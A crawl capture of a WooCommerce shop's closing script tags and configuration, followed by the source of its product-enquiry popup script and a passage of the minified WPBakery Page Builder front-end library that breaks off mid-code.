<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/autocomplete-search-init.js" id="cena-autocomplete-js-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/8516d2654f/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alobitanbd.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/8516d2654f/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/aloadmin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/alobitanbd.com\/wp-json\/","nonce":"3ec6c80763","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/api-request.min.js" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://alobitanbd.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3ec6c80763" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://alobitanbd.com/aloadmin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/alobitanbd.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/2c137f0be3/assets/js/frontend.min.js" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/aloadmin\/admin-ajax.php","loader":"https:\/\/alobitanbd.com\/core\/modules\/5d7bdbeb20\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/5d7bdbeb20/assets/js/frontend.min.js" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/81f49fbf0c//assents/js/jquery.bpopup.min.js" id="gmwqp-bbpopp-js"></script>
<script type="text/javascript" id="gmwqp-script-js-extra">
/* <![CDATA[ */
var gmwqp_ajax_object = {"ajax_url":"https:\/\/alobitanbd.com\/aloadmin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/81f49fbf0c//assents/js/script.js" id="gmwqp-script-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alobitanbd.com\/aloadmin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/041dc5d622/assets/lib/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/skip-link-cena-fix.min.js" id="skip-link-cena-fix-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/jquery.mmenu.min.js" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/jquery.treeview.min.js" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/041dc5d622/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/woocommerce.min.js" id="cena-woocommerce-script-js"></script>
<script type="text/javascript" id="cena-script-js-extra">
/* <![CDATA[ */
var cena_settings = {"storage_key":"cena_439eb795a77fb9d401e346185bb8cdce","ajaxurl":"https:\/\/alobitanbd.com\/aloadmin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"1xbet-zerkalo-ofitsialnogo-sajta-1hbet-rabochee-v-segodnja-vhod-na-sejcha\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"20\",\"no_found_rows\":false,\"order\":\"DESC\"}","ajax_update_quantity":"1","view_all":"View All","cancel":"cancel","search":"Search","no_results":"No results found","enable_ajax_add_to_cart":"1","ajax_tabs":["product-categories-tabs","product-tabs"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/functions.min.js" id="cena-script-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>

<!--Generated by Endurance Page Cache-->

--- FILE ---
content_type: text/javascript
request_url: https://alobitanbd.com/core/modules/81f49fbf0c//assents/js/script.js
body_size: 461
content:
jQuery( document ).ready(function() {
	jQuery( ".gmwqp_inq" ).click(function( event ) {
		var product_enquiry_title = jQuery(this).attr("title");
		var attr_id = jQuery(this).attr("attr_id");
		jQuery(".product_enquiry_title").html(product_enquiry_title);
		jQuery(".gmqqp_product_vl").val(product_enquiry_title);
		jQuery(".gmwqp_popup_op").bPopup({
           /* positionStyle : 'absolute',*/
			
           
        });
        jQuery(".gmqqp_product_id").val(attr_id);
            
		//jQuery(".gmwqp_popup_op").addClass("gmwqp_active");
		return false;
	});
	
    jQuery( ".gmwqp_popup_op_form" ).submit(function( event ) {
    	jQuery('body').addClass('gmwqp_loader');
    	jQuery(".gmwqpmsgc").remove();
    	var culms = jQuery(this);
    	var formdata = jQuery(this).serialize();
    	jQuery.ajax({
				    type: "post",
				    dataType: "json",
				    url: gmwqp_ajax_object.ajax_url,
				    data: formdata,
				    success: function(response){
				        if(response.msg=='error'){
				        	jQuery(".gmwqp_popupcontant").append(response.returnhtml);
				        }else{
				        	culms[0].reset();
				        	jQuery(".gmwqp_popupcontant").append(response.returnhtml);
				        	var evt = new CustomEvent("Gm_enquiry_submitted", {detail: response});
window.dispatchEvent(evt);
				        }
				        if(response.redirect=='yes'){
				        	setTimeout(function(){ 
				        		window.location.replace(response.redirect_to);
				        	}, 1500);
				        }
				        jQuery('body').removeClass('gmwqp_loader');
				        scrollSmoothToBottom('gmwqp_popupcontant');
				    }
				});
		return false;
    });
    function scrollSmoothToBottom (id) {
	   var div = document.getElementById(id);
	   jQuery('#' + id).animate({
	      scrollTop: div.scrollHeight - div.clientHeight
	   }, 500);
	}
});

--- FILE ---
content_type: text/javascript
request_url: https://alobitanbd.com/core/modules/041dc5d622/assets/js/dist/js_composer_front.min.js
body_size: 6928
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2022 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=0==sliderTimeout?!1:!0;this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){var po,s;0<jQuery(".wpb_googleplus").length&&((po=document.createElement("script")).type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js",(s=document.getElementsByTagName("script")[0]).parentNode.insertBefore(po,s))}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){var po,s;0<jQuery(".wpb_pinterest").length&&((po=document.createElement("script")).type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js",(s=document.getElementsByTagName("script")[0]).parentNode.insertBefore(po,s))}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),e=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?e.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):e.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}($el?$el.hasClass("vc_toggle_title")?$el.unbind("click"):$el.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){var ver,old_version;jQuery.ui&&($tab=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9,$tab.each(function(index){var interval=jQuery(this).attr("data-interval"),tabs_array=[],$tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}});if(interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var index;e&&e.preventDefault&&e.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),e=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?e<=index+1?0:index+1:index-1<0?e-1:index-1,$tabs.tabs("option","active",index))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible"),active_tab=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}});!0===$this.data("vcDisableKeydown")&&(active_tab.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function(e){e&&e.preventDefault&&e.preventDefault();e=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),e.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);!0!==$this.data("carousel_enabled")&&$this.is(":visible")&&($this.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),($this=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":$this.css("margin-left"),"margin-left":0}),($this=jQuery(this).find("ul.wpb_thumbnails-fluid")).width($this.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,sliderTimeout,this_element=jQuery(this);this_element.hasClass("wpb_slider_nivo")?(0===(sliderTimeout=1e3*this_element.attr("data-interval"))&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var $=window.jQuery;function fullWidthRow(){var $elements;void 0!==window.wpb_disable_full_width_row_js&&window.wpb_disable_full_width_row_js||($elements=$('[data-vc-full-width="true"]'),$.each($elements,function(key,item){var el_margin_left,el_margin_right,offset,width,cssProps,padding,paddingRight,$el=$(this),$el_full=($el.addClass("vc_hidden"),$el.next(".vc_row-full-width"));($el_full=$el_full.length?$el_full:$el.parent().next(".vc_row-full-width")).length&&(el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width(),cssProps={position:"relative",left:offset="rtl"===$el.css("direction")?(offset=offset-$el_full.width()+width)+el_margin_left+el_margin_right:offset,"box-sizing":"border-box",width:width,"max-width":width},$el.css(cssProps),$el.data("vcStretchContent")||("rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):(paddingRight=width-(padding=(padding=-1*offset)<0?0:padding)-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})),$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width,maxWidth:width}))}),$(document).trigger("vc-full-width-row",$elements))}function fullHeightRow(){var windowHeight,offsetTop,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&$element.css("min-height",100-offsetTop/(windowHeight/100)+"vh")),$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds();var callSkrollInit=!1;if(window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),$parallaxElement.attr("data-bottom-top","top: "+-(skrollrSize-100)+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr)window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui=panel.find(".isotope, .wpb_image_grid_ul"),$pie_charts=panel.find(".wpb_gmaps_widget"),0<ui.length&&ui.isotope("layout"),$pie_charts.length&&!$pie_charts.is(".map_ready")&&(($round_charts=$pie_charts.find("iframe")).attr("src",$round_charts.attr("src")),$pie_charts.addClass("map_ready")),panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),$(document).trigger("wpb_prepare_tab_content",panel)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){var $pie_charts,$round_charts,$line_charts,$carousel;ui.newPanel.length&&ui.newHeader.length&&($pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}))}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),(youtubeUrl=vcExtractYoutubeId(youtubeUrl))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeUrl)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,mute:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).on("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(url){return void 0!==url&&(null!==(url=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/))&&url[1])}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof 